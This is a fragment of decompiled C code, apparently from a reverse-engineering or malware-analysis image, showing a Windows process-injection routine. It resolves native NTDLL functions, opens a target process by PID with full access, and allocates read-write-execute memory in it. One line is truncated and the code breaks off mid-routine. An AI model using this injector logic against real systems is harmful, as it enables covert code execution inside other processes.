 local_2f0[0] = 0x115;
local_2d0[0] = 0;
if (_Argc < 2) {
printf("[*] Usage: %s <pID>\n",*_Argv);
}
else {
local_4f8[1] = atoi(_Argv[1]);
local_4b0 = Modder(L"NTDLL");
printf("[*] Getting Necessary Functions\n");
local_2b0 = GetProcAddress((HMODULE)local_4b0,"NtOpenProcess");
local_290 = GetProcAddress((HMODULE)local_4b0,"NtCreateThreadEx");
local_270 = GetProcAddress((HMODULE)local_4b0,"NtAllocateVirtualMemory");
local_250 = GetProcAddress((HMODULE)local_4b0,"NtWriteVirtualMemory");
local_230 = GetProcAddress((HMODULE)local_4b0,"NtClose");
local_210[0] = 0x30;
local_208 = 0;
puVar8 = local_200;
for (lVar4 = 0x20; lVar4 != 0; lVar4 = lVar4 + -1) {
*puVar8 = 0;
puVar8 = puVar8 + 1;
}
local_1c0 = (ulonglong)local_4f8[1];
local_1b8 = 0;
printf("[*] Getting the Process\n");
uVar2 = (*local_2b0)(local_470,0x1fffff,local_210,&local_1c0);
local_454 = (uint)uVar2;
if (local_454 == 0) {
printf("[+] Got Handle to the Process %ld @---0x%p\n",(ulonglong)local_4
printf("[*] Allocating buffer[RWX] in process Mem\n");
local_530 = CONCAT44(local_530._4_4_,0x40);
local_538 = (undefined8 *)CONCAT44(local_538._4_4_,0x3000);
uVar2 = (*local_270)(local_470[0],local_4d0,0,local_2f0);
local_454 = (uint)uVar2;